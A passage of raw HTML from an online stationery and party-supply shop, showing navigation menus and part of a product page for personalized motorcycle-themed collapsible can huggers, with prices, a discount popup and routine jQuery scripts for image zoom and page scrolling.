		<a class="dropdown-item" href="/birthdays/birthday-invitations/teen-birthday-invitations-c3557.html">Teen Birthday Invitations</a> 
		<a class="dropdown-item fontWeight700" href="/birthdays/birthday-invitations/"><strong>View All Birthday Invitations</strong></a>
		
	</div>

	<div class="col">
		
		<h3 class="h3-responsive"><a class="dropdown-item" href="/wedding/wedding-invitations-c3461.html">Wedding &amp; Bridal</a></h3>
		 
		<a class="dropdown-item" href="/wedding/bridal-shower-invitations-c3464.html">Bridal Shower</a> 
		<a class="dropdown-item" href="/wedding/engagement-party-invitations-c3465.html">Engagement Party</a> 
		<a class="dropdown-item" href="/rehearsal-dinner-invitations-c3466.html">Rehearsal Dinner</a> 
		<a class="dropdown-item" href="/wedding-save-the-date-cards-c3468.html">Save the Date Cards</a> 
		<a class="dropdown-item fontWeight700" href="/wedding/wedding-invitations-c3461.html"><strong>View All Wedding Invitations</strong></a> 
		
	</div>

	<div class="col" style="border-left:1px solid #adb6c4;">
		
		<h3 class="h3-responsive"><a class="dropdown-item" href="/announcements/">Announcements</a></h3>
		
		<a class="dropdown-item" href="/birth-announcements/">Birth Announcements</a> 
		<a class="dropdown-item" href="/announcements/graduation-announcement-cards-c3950.html">Graduation Announcements</a> 
		<a class="dropdown-item" href="/announcements/moving-cards-moving-announcements-c784.html">Moving Cards</a> 
		<a class="dropdown-item" href="/announcements/save-the-date-cards-c801.html">Save the Date Cards</a> 
		<a class="dropdown-item" href="/sympathy-cards-c2343.html">Sympathy Cards</a> 
		
	</div>

	<div class="col-0">&nbsp;</div>

	<!--<div class="col-12 text-center text-brandAccent mt-1" style="border-top:1px solid #DAA520;border-bottom:1px solid #DAA520"><small style="color:#c28e0a;">Free Ground Shipping on ALL Invitations and Announcements</small></div>-->
	</div>
	</div>
	</div>
	</li>
			
	<li class="nav-item">
		
	<div class="btn-group"><a aria-expanded="false" aria-haspopup="true" class="btn-flat dropdown-toggle activate--on_hover" data-toggle="dropdown" data-toggle-min-width="992" href="/party-supplies/" type="button">Party</a>
		
	<div class="dropdown-menu bgc-fcfbf9">
	<div class="row">
	<div class="col-6">
		
	<h3 class="h3-responsive"><a class="noLeftPad dropdown-item" href="/party-supplies/">Party Supplies</a></h3>

	<div class="row p-0">
		
		<div class="col-4">
			<a class="noLeftPad dropdown-item" href="/party-supplies/gift-party-bags-c1388.html">Bags</a> 
			<a class="noLeftPad dropdown-item" href="/party-supplies/mylar-balloons-c4814.html">Balloons</a> 
			<a class="noLeftPad dropdown-item" href="/party-supplies/custom-bottle-can-huggers-c2322.html">Bottle &amp; Can Huggers</a>
			<a class="noLeftPad dropdown-item" href="/party-supplies/favor-boxes-c1390.html">Boxes</a> 
			<a class="noLeftPad dropdown-item" href="/party-supplies/drink-coasters-c1410.html">Coasters</a> 
            
			<a class="noLeftPad dropdown-item" href="/party-supplies/personalized-party-cups-c1399.html">Cups - Party</a> 
			<a class="noLeftPad dropdown-item" href="/party-supplies/all-plastic-cups-c4993.html">Cups - All Plastic</a> 
			<a class="noLeftPad dropdown-item" href="/party-supplies/personalized-frosted-plastic-cups-c4693.html">Cups - Frosted Flex</a> 
			<a class="noLeftPad dropdown-item" href="/party-supplies/double-wall-paper-coffee-cups-c4694.html">Cups - Paper</a> 
			<a class="noLeftPad dropdown-item" href="/party-supplies/personalized-stadium-cups-c4698.html">Cups - Stadium</a> 
			<a class="noLeftPad dropdown-item" href="/party-supplies/personalized-styrofoam-cups-c4695.html">Cups - Styrofoam</a> 
            
		</div>

		<div class="col-4"> 	
			<a class="noLeftPad dropdown-item" href="/party-supplies/party-favors-c1389.html">Favors</a> 
			<a class="noLeftPad dropdown-item" href="/personalized-gift-enclosures-c1438.html">Gift Enclosures</a> 
			<a class="noLeftPad dropdown-item" href="/gifts/packaging/">Gift Packaging</a> 
			<a class="noLeftPad dropdown-item" style="overflow:visible" href="/personalized-gift-stickers-c1439.html">Gift Stickers</a> 
			<a class="noLeftPad dropdown-item" style="overflow:visible" href="/gift-tags-c4738.html">Gift Tags</a> 
			<a class="noLeftPad dropdown-item" href="/invitations/">Invitations</a>
			<a class="noLeftPad dropdown-item" href="/party-supplies/matches-matchbooks-c1393.html">Matches</a>
			<a class="noLeftPad dropdown-item" href="/napkins/">Napkins</a> 
			<a class="noLeftPad dropdown-item" href="/party-supplies/personalized-placemats-c2172.html">Placemats</a> 
		</div>

		<div class="col-4"> 
			<a class="noLeftPad dropdown-item" href="/party-supplies/personalized-paper-plates-c4425.html">Plates - Paper</a> 
			<a class="noLeftPad dropdown-item" href="/party-supplies/plastic-plates-c3032.html">Plates - Plastic</a> 
			<a class="noLeftPad dropdown-item" href="/party-supplies/popcorn-boxes-c4795.html">Popcorn Boxes</a> 
			<a class="noLeftPad dropdown-item" href="/party-supplies/ribbons-c1394.html">Ribbon</a>
			<a class="noLeftPad dropdown-item" href="/thank-you-gifts-c1366.html">Thank You Gifts</a> 
			<a class="noLeftPad dropdown-item fontWeight700" href="/party-supplies/customer-supplied-art-party-supplies-c4306.html">Upload Your <br><span style="color:#ed0065;">L</span><span style="color:#ff580f;">O</span><span style="color:#18a82d;">G</span><span style="color:#005f28;">O</span><span style="color:#0091de;">/</span><span style="color:#004f9f;">A</span><span style="color:#470090;">R</span><span style="color:#ed0065;">T</span></a> 
			<a class="noLeftPad dropdown-item" href="/party-supplies/wax-seal-stamps-c4968.html">Wax Seal Stamps</a> 
			<a class="noLeftPad dropdown-item fontWeight700" href="/party-supplies/"><strong>Shop All<br>Party Supplies</strong></a>
		</div>
		
	</div>
		
	</div>

	<div class="col-3">
		
		<h3 class="h3-responsive"><a class="noLeftPad dropdown-item disabled" href="/party-supplies/">By Occasion</a></h3>		

	    <div class="row p-0">
        
        <div class="col-6">
            <a class="noLeftPad dropdown-item" href="/anniversary/anniversary-party-supplies-c3405.html">Anniversary</a>
            <a class="noLeftPad dropdown-item" href="/baby-showers/">Baby Shower</a>
            <a class="noLeftPad dropdown-item" href="/holidays-occasions/baptism-party-supplies-c2660.html">Baptism</a>
            <a class="noLeftPad dropdown-item" href="/bar-bat-mitzvah-party-supplies-c3318.html">Bar/Bat Mitzvah</a>
            <a class="noLeftPad dropdown-item" href="/birthdays/party-supplies/">Birthday</a>
        </div>
            
	    <div class="col-6">
            <a class="noLeftPad dropdown-item" href="/bridal-showers/bridal-shower-party-supplies-c4874.html">Bridal Shower</a>
            <a class="noLeftPad dropdown-item" href="/holidays-occasions/christening-party-supplies-c2659.html">Christening</a>
            <a class="noLeftPad dropdown-item" href="/gifts/graduation/graduation-party-supplies-c1845.html">Graduation</a>
            <a class="noLeftPad dropdown-item" href="/wedding/party-supplies/">Wedding</a>
        </div>
        
        </div>
		
		<h3 class="h3-responsive" style="padding-top:12px;"><a class="noLeftPad dropdown-item disabled" href="/party-supplies/">Seasonal</a></h3>		

	    <div class="row p-0">
        
        <div class="col-12">    
            <a class="noLeftPad dropdown-item" href="/valentines-day/valentines-day-party-supplies-c1564.html">Valentine's Day</a>
            <a class="noLeftPad dropdown-item" href="/st-patricks-day/">St. Patrick's Day</a>
            <a class="noLeftPad dropdown-item" href="/easter/">Easter</a>
        </div>
                    
        </div>
		
	</div>

	<div class="col-3">
		
		<h3 class="h3-responsive"><a class="noLeftPad dropdown-item" href="/party-supply-collections-c4840.html">Party Supply Collections</a></h3>
        
        <div>
			<div class="col lazyloaded" style="padding:6px 0px 24px 0px !important;"><a href="/party-supply-collections-c4840.html" style="padding:0px !important;"><img class="img-fluid lazyloaded" data-src="https://images-rs.thestationerystudio.com/images/categoryLayout/4739/5318/current/topNav-partySupplies-collections-20200801.png" alt="Party Supply Collections" src="https://images-rs.thestationerystudio.com/images/categoryLayout/4739/5318/current/topNav-partySupplies-collections-20200801.png"></a></div>
        </div>
		
		<h3 class="h3-responsive"><a class="noLeftPad dropdown-item" href="/wedding/party-supplies/">Wedding Party Supplies</a></h3>
		
		<div>
			<div style="float:left;width:50%;">
				<a class="noLeftPad dropdown-item" href="/wedding/party-supplies/wedding-boxes-bags-wrappings-c3501.html">Boxes, Bags<br>&amp; Tags</a>
				<a class="noLeftPad dropdown-item" href="/wedding/party-supplies/wedding-cups-c3504.html">Cups</a>
				<a class="noLeftPad dropdown-item" href="/personalized-wedding-napkins/?fq=T4_napkin_formatsize_sm%3AGuest+Towel">Guest Towels</a>
			</div>
			<div style="float:left;width:50%;">
				<a class="noLeftPad dropdown-item" href="/personalized-wedding-napkins/">Napkins</a>
				<a class="noLeftPad dropdown-item" href="/wedding/party-supplies/wedding-party-plastic-plates-c3513.html">Plates</a>
		        <a class="noLeftPad dropdown-item fontWeight700" href="/wedding/party-supplies/"><strong>Shop All Wedding<br>Party Supplies</strong></a>
			</div>
		</div>
		
	</div>

	</div>
	</div>
	</div>
	</li>
	
	<li class="nav-item">
		
	<div class="btn-group"><a aria-expanded="false" aria-haspopup="true" class="btn-flat dropdown-toggle activate--on_hover" data-toggle="dropdown" data-toggle-min-width="992" href="/napkins/" type="button">Napkins</a>
		
	<div class="dropdown-menu bgc-fcfbf9">
	<div class="row">
        

	<div class="col">
		
	    <h3 class="h3-responsive"><a class="dropdown-item" href="/napkins/">By Holiday/Occasion</a></h3>		

	    <div class="row p-0">
        
        <div class="col-6">
        
		<a class="dropdown-item" href="/anniversary/anniversary-napkins-c3400.html">Anniversary</a> 
		<a class="dropdown-item" href="/napkins/baby-shower-napkins-c1308.html">Baby Shower</a> 
		<a class="dropdown-item" href="/napkins/bar-bat-mitzvah-napkins-c1312.html">Bar/Bat Mitzvah</a> 
		<a class="dropdown-item" href="/birthdays/napkins/">Birthday</a> 
		<a class="dropdown-item" href="/napkins/bridal-shower-napkins-c3452.html">Bridal Shower</a> 
		<a class="dropdown-item" href="/napkins/cocktail-napkins-c1313.html">Cocktail Party</a>    
		<a class="dropdown-item" href="/napkins/easter-napkins-c1560.html">Easter</a> 
		<a class="dropdown-item" href="/napkins/patriotic-napkins-c1300.html">Fourth of July</a>       
            
        </div>
        
        <div class="col-6">
        
		<a class="dropdown-item" href="/napkins/engagement-party-napkins-c4928.html">Engagement Party</a> 
		<a class="dropdown-item" href="/gifts/graduation/napkins-c4812.html">Graduation</a> 
		<a class="dropdown-item" href="/napkins/saint-patricks-day-party-napkins-c1570.html">St. Patrick's Day</a> 
		<a class="dropdown-item" href="/birthdays/napkins/sweet-sixteen-party-napkins-c1552.html">Sweet 16 Party</a>
		<a class="dropdown-item" href="/napkins/valentines-day-party-napkins-c1322.html">Valentine's Day</a> 	
		<a class="dropdown-item" href="/personalized-wedding-napkins/">Wedding</a> 	
		<a class="dropdown-item fontWeight700" href="/napkins/"><strong>Shop All Napkins</strong></a> 
            
        </div>
            
        </div>
		
	</div>

	<div class="col">
		
		<h3 class="h3-responsive"><a class="dropdown-item" href="/napkins/">By Style</a></h3>		

	    <div class="row p-0">
        
        <div class="col-6">
            
            <a class="dropdown-item" href="/napkins/design-your-own-napkins-logo-napkins-c1292.html">Custom Logo</a> 
            <a class="dropdown-item" href="/napkins/designyourownnapkins-c4979.html">Design Your Own</a> 
            
			<a class="dropdown-item text-center" href="/napkins/design-your-own-napkins-c4979.html"  style="bottom: 0; position: relative;padding-top:24px;"/> <img alt="Design Your Own Napkins" class="lazy img-fluid" data-src="https://images-rs.thestationerystudio.com/images/categoryLayout/4739/6072/current/topNav-napkinsDesignYourOwn-20231228a.png" src="https://images-rs.thestationerystudio.com/images/categoryLayout/4739/6072/current/topNav-napkinsDesignYourOwn-20231228a.png" style="margin-top:0px;max-width:215px;"/></a>
            
        </div>
        
        <div class="col-6">
            <a class="dropdown-item" href="/napkins/guest-towels-c1293.html">Guest Towels</a> 
            <a class="dropdown-item" href="/napkins/monogrammed-napkins-c1303.html">Monogram</a> 
            <a class="dropdown-item" href="/napkins/photo-napkins-c2753.html">Photo Napkins</a> 
            <a class="dropdown-item" href="/napkins/text-only-napkins-c1302.html">Text Only</a> 
            
            <a class="dropdown-item fontWeight700" href="/napkins/customer-supplied-artwork-napkins-c1418.html">Upload Your<br><span style="color:#ed0065;">L</span><span style="color:#ff580f;">O</span><span style="color:#18a82d;">G</span><span style="color:#005f28;">O</span><span style="color:#0091de;">/</span><span style="color:#004f9f;">A</span><span style="color:#470090;">R</span><span style="color:#ed0065;">T</span></a> 
            <a class="dropdown-item fontWeight700" href="/napkins/"><strong>Shop All Napkins</strong></a>  
            
        </div>
            
        </div>
		
	</div>

	<div class="col-2">
		
		<h3 class="h3-responsive"><a class="dropdown-item" href="/napkins/luxury-napkins-c2197.html">Luxury Napkins</a></h3>		
		
		<a class="dropdown-item" href="/napkins/bali-napkins-c4950.html">Bali</a> 
		<a class="dropdown-item" href="/napkins/bamboo-napkins-c4827.html">Bamboo Luxe</a> 
		<a class="dropdown-item" href="/napkins/carte-napkins-c4581.html">Carte</a> 
		<a class="dropdown-item" href="/napkins/deville-napkins-c4582.html">DeVille</a> 		
		<a class="dropdown-item" href="/napkins/caspari-napkins-c2485.html">Caspari&reg;</a> 
		<a class="dropdown-item" href="/napkins/linen-like-napkins-c4575.html">Linen Like</a> 
		<a class="dropdown-item" href="/napkins/moire-napkins-c4611.html">Moire</a>
		<a class="dropdown-item fontWeight700" href="/napkins/"><strong>Shop All Napkins</strong></a> 
		
	</div>

	<div class="col-0">&nbsp;</div>
	</div>
	</div>
	</div>
	</li>
	
	
	
	<!-- Wedding dropdown -->	
	
	<li class="nav-item">

		<div class="btn-group"><a aria-expanded="false" aria-haspopup="true" class="btn-flat dropdown-toggle activate--on_hover" data-toggle="dropdown" data-toggle-min-width="992" href="/wedding/" type="button">Wedding</a>

		<div class="dropdown-menu bgc-fcfbf9">

	<div class="row" style="padding-bottom: 0px !important;">

		<div>	

		<h3 class="h3-responsive"><a class="dropdown-item waves-effect waves-light" href="/wedding/">Wedding</a></h3>	

		<div class="row" style="padding-left:0px !important;padding-top:0px;">	

		<div class="col">

			<a class="dropdown-item" href="/wedding/bridesmaid-gifts-c3502.html">Bridesmaid Gifts</a>	
			<a class="dropdown-item" href="/wedding/groomsmen-gifts-c3507.html">Groomsmen Gifts</a>
			<a class="dropdown-item" href="/wedding/wedding-invitations-c3461.html">Invitations</a>
			<a class="dropdown-item" href="/personalized-wedding-napkins/">Napkins</a>

		</div>

		<div class="col">

			<a class="dropdown-item" href="/wedding/party-supplies/">Party Supplies</a>
			<a class="dropdown-item" href="/announcements/save-the-date-cards-c801.html">Save the Date Cards</a>
			<a class="dropdown-item fontWeight700" href="/shop/customer-supplied-art/"><strong>Upload Your <span style="color:#ed0065;">L</span><span style="color:#ff580f;">O</span><span style="color:#18a82d;">G</span><span style="color:#005f28;">O</span><span style="color:#0091de;">/</span><span style="color:#004f9f;">A</span><span style="color:#470090;">R</span><span style="color:#ed0065;">T</span></strong></a>
			<a class="dropdown-item" href="/wedding/wedding-gifts-c3429.html">Wedding Gifts</a>
			<a class="dropdown-item fontWeight700" href="/wedding/"><strong>Shop All Wedding</strong></a>

		</div>

		</div>

		<h3 class="h3-responsive"><a class="dropdown-item waves-effect waves-light" href="/bridal-showers/">Bridal Shower</a></h3>	

		<div class="row" style="padding-left:0px !important;padding-top:0px;">	

		<div class="col">

			<a class="dropdown-item" href="/bridal-showers/bridal-shower-gifts-c4875.html">Bridal Shower Gifts</a>	
			<a class="dropdown-item" href="/bridal-showers/bridal-shower-hostess-gifts-c4876.html">Hostess Gifts</a>
			<a class="dropdown-item" href="/bridal-showers/bridal-shower-invitations-c4877.html">Invitations</a>

		</div>

		<div class="col">

			<a class="dropdown-item" href="/bridal-showers/bridal-shower-napkins-c4878.html">Napkins</a>
			<a class="dropdown-item" href="/bridal-showers/bridal-shower-party-supplies-c4874.html">Party Supplies</a>
			<a class="dropdown-item fontWeight700" href="/bridal-showers/"><strong>Shop All Bridal Shower</strong></a>

		</div>

		</div>

		</div>
        
        <div>
            <row>         
                <div class="col">

                <h3 class="h3-responsive"><a class="dropdown-item">Engagement Party</a></h3>	

                    <a class="dropdown-item" href="/wedding/engagement-party-invitations-c3465.html">Engagement Party Invitations</a> 
                    <a class="dropdown-item" href="/wedding/napkins-engagementparty-c4929.html">Engagement Party Napkins</a> 

                <h3 class="h3-responsive"><a class="dropdown-item">Rehearsal Dinner</a></h3>	

                    <a class="dropdown-item" href="/wedding/rehearsal-dinner-invitations-c3466.html">Rehearsal Dinner Invitations</a> 
                    <a class="dropdown-item" href="/wedding/rehearsal-dinner-napkins-c4831.html">Rehearsal Dinner Napkins</a> 

                </div>
            </row>
        </div>

		<!--<div class="col">
		 unused
		</div>-->

			<div class="col lazyloaded"><a href="/wedding/" class="waves-effect waves-light lazyloaded"><img class="img-fluid lazyloaded" data-src="https://images-rs.thestationerystudio.com/images/categoryLayout/4739/6237/current/topNav-weddingMain-20241012.jpg" alt="Wedding" src="https://images-rs.thestationerystudio.com/images/categoryLayout/4739/6237/current/topNav-weddingMain-20241012.jpg"></a></div>

		</div>

		</div>
		</div>
		</li>
	
</ul>
</div>

<div class="secondary-navigation flex-row mb-0">
<ul class="nav navbar-nav row text-center">
  <li class="col nav-item ml-5">
       <a class="nav-link" href="/wedding/">Planning a Wedding?</a>
   </li>
   <li class="col nav-item">
       <a class="nav-link" href="/personalized-stationery/sale/"> Stationery Sale</a>
   </li>
   <li class="col nav-item">
       <a class="nav-link" href="/notepads/sale/">Notepad Sale</a>
   </li>
   <li class="col nav-item mr-5">
       <a class="nav-link" href="/sale/coupons-c3279.html">View All Promotions</a>
   </li>
</ul></div>
</div>
</div>
</nav> 
    <!-- /.Navbar -->

<!--/.Double navigation --> 

			</div>
		</header>
		<section class="mb-r">
    		<div class="container">
				

<script>

var anhorTarget = window.location.hash,
    anhorTarget = anhorTarget.replace('#', '');

// delete hash so the page won't scroll to it
//window.location.hash = "";

// now whenever you are ready do whatever you want
// (in this case I use jQuery to scroll to the tag after the page has loaded)
jQuery(window).on('load', function() {
    if (anhorTarget) {
    	setTimeout(function(){
				        jQuery('html, body').animate({
				            scrollTop: jQuery("#" + anhorTarget).offset().top
				        }, 700, 'swing', function () {});
			       }, 5);
    }
});
</script>


<article class=" product-details">

<style type="text/css">.productPromo a{
		color: #9c0154 !important;
		font-weight: bold;
		font-size: 1rem;
	}
	.productPromoIcon {
		color: #009a95 !important;
		font-weight: bold;
		font-size: 1rem;
	}
	.popupPromoDetails {
		text-align: center;
		font-size: .8rem;
		font-weight: normal;
		color:#666;
		padding: 8px;
	}
	.productPromoTop, p.productPromo {
		font-weight:bold;
		color:#9c0154;
		font-size:1rem;
	}
	.promoHeader li
	{
		border-right: 1px solid #a3a3a3; padding: 0 20px 0px 13px;
	}
	.promoHeader li:last-child { border: 0; }
	.promoHeader li:first-child { padding-left: 0px; }
</style>


	   
<script type="text/javascript">
	var productFormChanged = false;
</script>



				
	<section class="row mb-2 flex-center">
		 
			 <div class="col-12 breadcrumb-dn mb-1 mr-auto">
			   
				<ol itemscope itemtype="http://schema.org/BreadcrumbList" class="breadcrumb">
				   	 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				   	 	  <a itemprop="item" href="/" class="breadcrumb"><span itemprop="name"><strong>Home</strong></span></a>
				   	 	  <meta itemprop="position" content="1">
				   	 </li>

				
				<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					  <a itemprop="item" href="/party-supplies/" class="breadcrumb">
						  <strong><span itemprop="name">Party Supplies</span></strong>

					  </a>
					    
						   <meta itemprop="position" content="2">
						  
				</li>
				
				<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					  <a itemprop="item" href="/party-supplies/custom-bottle-can-huggers-c2322.html" class="breadcrumb">
						  <strong><span itemprop="name">Bottle & Can Huggers</span></strong>

					  </a>
					    
						  <meta itemprop="position" content="3">
						  
				</li>
				
					<li itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
					  <a itemprop="item" href="/collection/motorcycle-p169.html" class="breadcrumb">
						  <strong><span itemprop="name">Motorcycle</span></strong>
					  </a>
						   <meta itemprop="position" content="4">
					</li>
					
			</div>
		 
		<div class="col-12 col-md-9">
			 <h1 class="h1-responsive">
			  Motorcycle Collapsible Slim Huggers </h1>

			
			 <a href="#productReviews" style="color:black;" class="gtmtrackClick" title="Product Reviews">
				 <div title="Average Rating 5.0">
					 
				<i class="fas fa-star" aria-hidden="true"></i>
			
				<i class="fas fa-star" aria-hidden="true"></i>
			
				<i class="fas fa-star" aria-hidden="true"></i>
			
				<i class="fas fa-star" aria-hidden="true"></i>
			
				<i class="fas fa-star" aria-hidden="true"></i>
			5.0
				</div>
			  </a>
			 
				 <style type="text/css">
				 	.promoHeader li {
				 		float:left;
				 	}
				 	.promoHeader li + li {

							  margin-left:.5em;
							  padding-left:.5em;
							}
					.promoHeader li p.productPromo {
						display:inline-block;
					}

					@media only screen and (max-width: 580px) {
						.promoHeader li:first-child {
								padding-top: 10px;
						 }
						.promoHeader li {
							border-right:0px;
							float:none;
							display:block;
							padding:0px;
							width:100%;
							text-align:left;
							margin-bottom:2px !important;
						}
						.promoHeader li:first-child {
								padding-top: 10px;
						 }
						.promoHeader li + li {
							margin-left:0px;
							padding-left:0px;
							}

						.promoHeader li:last-child {
								padding-bottom: 0px;
								margin-bottom:0px;
						 }
					}

				 </style>
			 <div class="col-12">
				 <ul class="promoHeader row list-unstyled">

				 	<li><a data-target="#promo23996" data-toggle="modal" style="border: none;" type="button"><p class="productPromo productPromoTop">20% OFF <i aria-hidden="true" class="fa fa-info-circle productPromoIcon" onClick="if (&quot;ga&quot; in window) { tracker = ga.getAll()[0];tracker.send('event', 'Promo', 'DetailView', '23996-20% OFF');}"></i></p></a>

<div aria-hidden="true" aria-labelledby="myModalLabel" class="modal fade" id="promo23996" role="dialog" tabindex="-1">
	<div class="modal-dialog modal-ls mt-4"  stye="max-width:500px;" role="document">
		<div class="modal-content text-left p-3">
			<div class="modal-header align-items-start pt-0">
				<h4 class="modal-title col-12 px-0 text-center text-uppercase"><span class="text-brandAccentDark font-weight-700">20% OFF</span></h4>
				<button aria-label="Close" class="modal-title close ml-3" data-dismiss="modal" type="button"><span aria-hidden="true">&times;</span></button>
			</div>
			<div class="modal-body pb-0">
				<div class="row">
					<div class="col-12">
						<div class="popupPromoDetails">
							<cite>Sale price reflects discount. Limited time offer.</cite>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
</li>
				 </ul>
			 </div>
			 

			 
		</div>
		  
		 <div class="col-12 col-md-3">
		        <!-- Product Code -->

		        <h6 class="h5-responsive  text-muted text-sm-right"><small class="font-weight-300">PR_HUCNS-73650</small></h6>


		</div>
		<div class="col-12  hidden-sm-up">
			<div class="social-share mt-lg-0">
				<a  class="fb_share share-on-facebook mr-3 gtmtrackClick" data-toggle="tooltip" share_url="https://www.thestationerystudio.com/product/motorcycle-collapsible-slim-huggers-p73650.html" data-placement="top" title="Share on Facebook"><i class="fa fa-facebook"></i></a>

				<a href="https://www.pinterest.com/pin/create/button/" target="_blank" data-pin-do="buttonBookmark" data-pin-custom="true" class="share-on-pinterest mr-3 gtmtrackClick" data-toggle="tooltip" data-placement="top" title="Share on Pinterest"><i class="fa fa-pinterest"></i></a>
				<a onClick="javascript:emailToFriend('/index.cfm?fuseaction=wishList.emailFriend&productId=73650&headerOff=1','450','450','0','emailFriend');" rel="nofollow"  class="email-a-friend mr-5 gtmtrackClick" data-toggle="tooltip" data-placement="top" title="Email a Friend"><i class="fa fa-send"></i></a>
				<a onclick="javascript:addProductToWishListWithDetails(this, '73650');"  class="add-to-wishlist pull-right gtmtrackClick" data-toggle="tooltip" data-placement="top" rel="nofollow"  title="Add to Wishlist"><i class="fa fa-heart wishlist-heart73650"></i></a>

			</div>
		</div>
		
	</section>

	
	<section class="row mb-r productImageDescription">
		<div class="col-12 col-md-6 ">
		
			<div class="pinchZoom">


				<figure class="blur-clipping-frame  mb-0 figProductLargeImage" style="text-align:center;">
					

						 <img

		                        class="img-fluid productLargeImage"

		                         productId="73650"
		                          src="https://images-rs1.thestationerystudio.com/images/products/73650_37615FF0-D0FB-D762-604DADF25DCDCC83.jpg/Resize?Geometry=540x540>"
		                        data-src="https://images-rs1.thestationerystudio.com/images/products/73650_37615FF0-D0FB-D762-604DADF25DCDCC83.jpg/Resize?Geometry=540x540>"
								data-zoom-image="https://images-rs1.thestationerystudio.com/images/products/73650_37615FF0-D0FB-D762-604DADF25DCDCC83.jpg"

		                        alt="Motorcycle Collapsible Slim Huggers"
		                       	>



				</figure>



				


				<script type="text/javascript">
						var prdImgZoomType = 'window';
						var windowWidth = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
						if (windowWidth < 768) {
							prdImgZoomType = 'inner';
						}



						function openFancyBox() {
								var images = [
									

									{
										src  : 'https://images-rs1.thestationerystudio.com/images/products/73650_37615FF0-D0FB-D762-604DADF25DCDCC83.jpg'
										,
										opts : {
											caption : 'First caption'
										}
										
									} 

								];
								var largeImageSrc = jQuery('img.productLargeImage').attr('src').split('/Resize')[0];

								var index = getIndexIfForLargeImage(images, 'src', largeImageSrc);

								Fancybox.show(images, {
									loop : true,
									protect: true,
									startIndex: index,
									Toolbar: {
									    display: {
									      left: ["infobar"],
									      middle: [
									        "zoomIn",
									        "zoomOut",
									        "toggle1to1"
									      ],
									      right: ["slideshow", "thumbs", "close"],
									    },
									  },
									buttons : [
								        'slideShow',
								        'fullScreen',
								        'thumbs',
								        'zoom',
								        'close'
								    ]
								},
								index);
						}
						function getIndexIfForLargeImage(array, attr, value) {
						    for(var i = 0; i < array.length; i++) {
						    	console.log(array[i]);
						        if(array[i].hasOwnProperty(attr) && array[i][attr] === value) {
						            return i;
						        }
						    }
						    return -1;
						}
						jQuery(function(){
							var $productLargeImage = jQuery('img.productLargeImage');
							$productLargeImage.on('click', function(){
									openFancyBox();
							});
							if (getWindowWidth() > 786) {
							$productLargeImage.ezPlus({responsive:true,container:'productLargeImageContainer', zIndex:2, zoomType:prdImgZoomType});
							}
						});
				</script>


				
				<div class="btnDivViewCollection " style="width:100%;text-align:center;position:relative;padding:10px 10px 0px 10px;z-index:5;">
					<a href="javascript:void(0);" onClick="viewEntireCollection();" class="btn  btn-primary">View Entire Collection</a>
				</div>
				

			</div>
		
	</div>

	

	<div class="col-12 col-md-6">


		   
					<div class="row">
						<style type="text/css">
							span.text-gray {
								color: #b8b8b8 !important;
								margin-left:12px;
							}

						</style>
						
							<div class="col-12 mb-1 masterMatType">
								
									<input type="radio" class="custom-control-input" id="napkinProductType22"
											name="changeToProduct" value="73649" 
											onClick="switchMasterProduct(this,'/product/motorcycle-collapsible-huggers-p73649.html?pCat=0&itemId=0','Collapsible Koozies','73649');">
									<label style="margin-bottom:0px; " class="custom-control-label" for="napkinProductType22">
										<noscript>
										<a href="javascript:void(0);" onClick="switchMasterProduct(this,'/product/motorcycle-collapsible-huggers-p73649.html?pCat=0&itemId=0','Collapsible Koozies',73649);"  style="text-decoration:none;color:black;">
										<strong>Collapsible Koozies</strong></a>
										</noscript>
											<a href="javascript:void(0);" onClick="switchMasterProduct(this,'/product/motorcycle-collapsible-huggers-p73649.html?pCat=0&itemId=0','Collapsible Koozies',73649);" style="text-decoration:none;color:black;"><strong>Collapsible Koozies</strong></a>
											
											<span class="priceText" style="margin-left:10px;">
										
								 				<span class="text-red bold">from: $60.76</span>
								 			
								 				<span  class="text-gray "> <del>$75.95</del></span>
										
				                        	</span>
										</label>
				                        <div class="grey-text" style="padding-left:35px;">
					                       
												<span class="shortMasDescription_22">
						                        Fits standard 12 oz cans or bottles....
						                        	<a href="javascript:void(0)" onClick="jQuery('span.moreMasDescription_22').show();jQuery('span.shortMasDescription_22').hide();">more</a>
						                        </span>
						                        
							                        <span class="moreMasDescription_22" style="display:none;">
								                        Fits standard 12 oz cans or bottles. Your choice of 30+ hugger colors and 25+ imprint colors.
														<a href="javascript:void(0)" onClick="jQuery('span.moreMasDescription_22').hide();jQuery('span.shortMasDescription_22').show();">less</a>
													</span>
												
											</div>


									 </label>
				                       

							</div>
						
							<div class="col-12 mb-1 masterMatType">
								
									<input type="radio" class="custom-control-input" id="napkinProductType23"
											name="changeToProduct" value="73650" checked
											onClick="switchMasterProduct(this,'/product/motorcycle-collapsible-slim-huggers-p73650.html?pCat=0&itemId=0','Collapsible Slim Koozies','73650');">
									<label style="margin-bottom:0px; cursor:default;" class="custom-control-label" for="napkinProductType23">
										<noscript>
										<a href="javascript:void(0);" onClick="switchMasterProduct(this,'/product/motorcycle-collapsible-slim-huggers-p73650.html?pCat=0&itemId=0','Collapsible Slim Koozies',73650);"  style="text-decoration:none;color:black;cursor:default;">
										<strong>Collapsible Slim Koozies</strong></a>
										</noscript>
											<a href="javascript:void(0);" onClick="switchMasterProduct(this,'/product/motorcycle-collapsible-slim-huggers-p73650.html?pCat=0&itemId=0','Collapsible Slim Koozies',73650);" style="text-decoration:none;color:black;cursor:default;"><strong>Collapsible Slim Koozies</strong></a>
											
											<span class="priceText" style="margin-left:10px;">
										
								 				<span class="text-red bold">from: $59.96</span>
								 			
								 				<span  class="text-gray "> <del>$74.95</del></span>
										
				                        	</span>
										</label>
				                        <div class="grey-text" style="padding-left:35px;">
					                       
												<span class="shortMasDescription_23">
						                        Fits slim 12 oz. cans. Your choice of 7...
						                        	<a href="javascript:void(0)" onClick="jQuery('span.moreMasDescription_23').show();jQuery('span.shortMasDescription_23').hide();">more</a>
						                        </span>
						                        
							                        <span class="moreMasDescription_23" style="display:none;">
								                        Fits slim 12 oz. cans. Your choice of 7 hugger colors and 25+ imprint colors.
														<a href="javascript:void(0)" onClick="jQuery('span.moreMasDescription_23').hide();jQuery('span.shortMasDescription_23').show();">less</a>
													</span>
												
											</div>


									 </label>
				                       

							</div>
						
							<div class="col-12 mb-1 masterMatType">
								
